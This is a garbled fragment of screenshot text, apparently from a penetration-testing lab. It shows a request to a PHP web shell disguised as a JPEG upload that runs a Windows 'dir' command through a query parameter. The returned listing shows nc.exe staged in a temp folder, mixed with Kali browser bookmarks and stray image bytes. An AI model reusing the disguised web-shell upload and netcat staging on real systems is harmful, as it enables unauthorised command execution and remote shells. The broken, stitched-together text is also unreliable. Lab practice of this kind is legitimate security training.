 10.200.81.100/resources/uplo
10.200.81.100/resources/uploads/cat-L15t3Nr.jpg.php?wreath=dir c:\windows\temp\l15t3nr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF���
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of c:\windows\temp\l15t3nr
14/07/2022  23:00
.
14/07/2022  23:00
..
14/07/2022  23:00            45,272 nc.exe
1 File(s)         45,272 bytes
2 Dir(s)   6,929,240,064 bytes free